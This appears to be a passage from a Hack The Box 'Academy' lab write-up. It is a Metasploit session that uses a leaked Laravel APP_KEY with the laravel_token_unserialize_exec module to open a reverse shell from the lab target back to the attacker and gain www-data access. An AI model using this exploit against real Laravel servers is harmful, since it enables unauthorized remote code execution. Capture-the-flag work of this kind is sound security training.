 msf6 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KeY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KeY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set rhosts 10.10.10.215
rhosts => 10.10.10.215
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set vhost dev-staging-01.academy.htb
vhost => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set lhost tun0
lhost => 10.10.14.28
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.28:4444
[*] Command shell session 1 opened (10.10.14.28:4444 -> 10.10.10.215:57792) at 2021-02-27 14:34:43 +0545
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)